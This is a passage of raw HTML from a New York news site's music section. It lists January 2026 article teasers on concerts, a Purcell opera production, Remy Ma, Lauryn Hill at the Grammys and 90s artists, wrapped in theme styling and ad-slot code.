                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/loaded-lineup-of-alternative-heavy-hitters-cures-holiday-hangover-at-anthology"  rel="bookmark" class="td-image-wrap " title="Loaded Lineup of Alternative Heavy Hitters Cures Holiday Hangover at Anthology" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/outinfront_rochesterny_jamiemohr-02528-768x1023-1-485x360.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/loaded-lineup-of-alternative-heavy-hitters-cures-holiday-hangover-at-anthology"  rel="bookmark" title="Loaded Lineup of Alternative Heavy Hitters Cures Holiday Hangover at Anthology">Loaded Lineup of Alternative Heavy Hitters Cures Holiday Hangover at Anthology</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T12:18:00-05:00" >January 31, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">94.1 The Zone offered a pep rally for Bills Mafia and a cure for a holiday hangover for alternative music fans on Friday, January...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/musicians-of-maalwyck-and-excelsior-vocal-ensemble-announce-performance-of-dido-and-aeneas"  rel="bookmark" class="td-image-wrap " title="Musicians of Ma’alwyck and Excelsior Vocal Ensemble announce Performance of Dido and Aeneas" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Musicians-of-Maalwyck-1-1-768x768-1-485x360.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/musicians-of-maalwyck-and-excelsior-vocal-ensemble-announce-performance-of-dido-and-aeneas"  rel="bookmark" title="Musicians of Ma’alwyck and Excelsior Vocal Ensemble announce Performance of Dido and Aeneas">Musicians of Ma’alwyck and Excelsior Vocal Ensemble announce Performance of Dido and Aeneas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T01:03:00-05:00" >January 31, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Musicians of Ma’alwyck and Excelsior Vocal Ensemble have announce a collaboration to present Dido and Aeneas by Henry Purcell, a Baroque opera rarely performed...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/remy-ma-brings-the-heat-rocking-a-red-bikini-fur-coat-during-winter-storm"  rel="bookmark" class="td-image-wrap " title="Remy Ma Brings The Heat Rocking A Red Bikini &#038; Fur Coat During Winter Storm" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/17698127495523-485x360.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/remy-ma-brings-the-heat-rocking-a-red-bikini-fur-coat-during-winter-storm"  rel="bookmark" title="Remy Ma Brings The Heat Rocking A Red Bikini &#038; Fur Coat During Winter Storm">Remy Ma Brings The Heat Rocking A Red Bikini &#038; Fur Coat During Winter Storm</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T20:14:01-05:00" >January 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
					
				
				







Remy Ma saw all those posts about Clarissa Shields’ body and had to let the world know she’s working with something too. 





The Bronx...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140>.wpb_wrapper,.tdi_140>.wpb_wrapper>.tdc-elements{display:block}.tdi_140>.wpb_wrapper>.tdc-elements{width:100%}.tdi_140>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_140>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-sidebar  tdi_141 td_block_template_12">
<style>.tdi_141{margin-bottom:0px!important}</style>
<style>.tdi_141.td-a-rec{text-align:center}.tdi_141.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_141 .td-element-style{z-index:-1}.tdi_141 .td_spot_img_all img,.tdi_141 .td_spot_img_tl img,.tdi_141 .td_spot_img_tp img,.tdi_141 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB1 -->
<div id='div-gpt-ad-1609308635191-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609308635191-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_142 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_142{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-bottom:30px!important}}@media (max-width:767px){.tdi_142{margin-bottom:35px!important}}</style>
<style>.tdi_142 .td-image-wrap{padding-bottom:105%}.tdi_142 .entry-thumb{background-position:center 50%}.tdi_142 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_142 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_142 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_142 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_142 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_142 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_142 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_142 .td-post-vid-time{display:block}.tdi_142 .td-post-category:not(.td-post-extra-category){display:none}.tdi_142 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_142 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_142 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_142 .td-read-more{display:none}.tdi_142 .td-author-date{display:inline}.tdi_142 .td-post-author-name{display:none}.tdi_142 .entry-review-stars{display:none}.tdi_142 .td-icon-star,.tdi_142 .td-icon-star-empty,.tdi_142 .td-icon-star-half{font-size:15px}.tdi_142 .td-module-comments{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_142 .td-module-title a{color:#aaaaaa}.tdi_142 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_142 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_142 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_142 .td-image-wrap{padding-bottom:115%}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_142 .td-module-container:before{bottom:-7.5px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0px}.tdi_142 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_142 .td-module-container:before{bottom:-1px}.tdi_142 .td-author-date{display:none}.tdi_142 .td-post-date,.tdi_142 .td-post-author-name span{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_142 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_142 .td-module-container:before{bottom:-10px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_142 = new tdBlock();
block_tdi_142.id = "tdi_142";
block_tdi_142.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"68","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_142","tdc_css_class":"tdi_142","tdc_css_class_style":"tdi_142_rand_style"}';
block_tdi_142.td_column_number = "1";
block_tdi_142.block_type = "td_flex_block_1";
block_tdi_142.post_count = "4";
block_tdi_142.found_posts = "4182";
block_tdi_142.header_color = "";
block_tdi_142.ajax_pagination_infinite_stop = "";
block_tdi_142.max_num_pages = "1045";
tdBlocksArray.push(block_tdi_142);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_142 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/man-arrested-for-trying-to-spring-luigi-mangione-from-prison-using-a-pizza-cutter"  rel="bookmark" class="td-image-wrap " title="Man Arrested For Trying To Spring Luigi Mangione From Prison Using A Pizza Cutter" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1769799338083-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/man-arrested-for-trying-to-spring-luigi-mangione-from-prison-using-a-pizza-cutter"  rel="bookmark" title="Man Arrested For Trying To Spring Luigi Mangione From Prison Using A Pizza Cutter">Man Arrested For Trying To Spring Luigi Mangione From Prison Using A Pizza Cutter</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T16:14:22-05:00" >January 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/lauryn-hill-set-to-honor-roberta-flack-dangelo-at-grammys"  rel="bookmark" class="td-image-wrap " title="Lauryn Hill Set to Honor Roberta Flack &#038; D’Angelo At Grammys" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/17698019396794-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/lauryn-hill-set-to-honor-roberta-flack-dangelo-at-grammys"  rel="bookmark" title="Lauryn Hill Set to Honor Roberta Flack &#038; D’Angelo At Grammys">Lauryn Hill Set to Honor Roberta Flack &#038; D’Angelo At Grammys</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T14:48:08-05:00" >January 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/10-artists-that-defined-90s-music-and-cultural-history"  rel="bookmark" class="td-image-wrap " title="10 Artists That Defined 90’s Music and Cultural History" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Alice-In-Chains.CK67248.8x10.Ph_.-Rocky-Schenck-copy-1290x1560-1-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/10-artists-that-defined-90s-music-and-cultural-history"  rel="bookmark" title="10 Artists That Defined 90’s Music and Cultural History">10 Artists That Defined 90’s Music and Cultural History</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T13:22:42-05:00" >January 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/jazz-generations-initiative-present-brooklyn-night-of-melodic-liberation"  rel="bookmark" class="td-image-wrap " title="Jazz Generations Initiative Present Brooklyn Night of Melodic Liberation" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/image-2-15-768x768-1-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/jazz-generations-initiative-present-brooklyn-night-of-melodic-liberation"  rel="bookmark" title="Jazz Generations Initiative Present Brooklyn Night of Melodic Liberation">Jazz Generations Initiative Present Brooklyn Night of Melodic Liberation</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T13:12:00-05:00" >January 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}@media (min-width:768px){.tdi_144{margin-left:-50px;margin-right:-50px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_144{margin-left:-40px;margin-right:-40px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_144{margin-left:-20px;margin-right:-20px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_144{margin-bottom:70px!important}.tdi_144 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_144{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:40px!important}}@media (max-width:767px){.tdi_144{margin-bottom:45px!important}}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_148{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}.tdi_150:before,.tdi_150:after{display:table}@media (min-width:768px){.tdi_150{margin-left:-40px;margin-right:-40px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-30px;margin-right:-30px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-15px;margin-right:-15px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_150{margin-bottom:80px!important}.tdi_150 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:50px!important}}@media (max-width:767px){.tdi_150{margin-bottom:55px!important}}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_154  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_154{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_154,.tdi_154 .tdc-inner-columns{display:block}.tdi_154 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_154.tdc-row-content-vert-center,.tdi_154.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_154.tdc-row-content-vert-bottom,.tdi_154.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_154.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_154.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_154{margin-top:-5px!important;margin-bottom:10px!important}.tdi_154 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_154{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{margin-bottom:20px!important}}@media (max-width:767px){.tdi_154{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_156  wpb_column vc_column_container tdc-inner-column td-pb-span12">
